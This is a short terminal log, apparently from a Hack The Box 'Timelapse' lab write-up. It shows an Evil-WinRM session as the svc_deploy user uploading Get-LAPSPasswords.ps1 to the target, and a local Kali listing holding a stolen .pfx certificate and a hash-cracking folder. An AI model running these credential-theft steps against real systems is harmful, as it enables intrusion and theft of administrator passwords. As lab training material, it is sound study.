 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> upload Get-LAPSPasswords.ps1
Info: Uploading Get-LAPSPasswords.ps1 to C:\Users\svc_deploy\Documents\Get-LAPSPasswords.ps1
Data: 9892 bytes of 9892 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> dir
Directory: C:\Users\svc_deploy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/26/2022 1:17 AM 7419 Get-LAPSPasswords.ps1
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
❯ ls
allports certificate.pem Get-LAPSPasswords.ps1 hashcrack legacyy_dev_auth.pfx
/home/kali/htb/timelapse/nmap ✔ #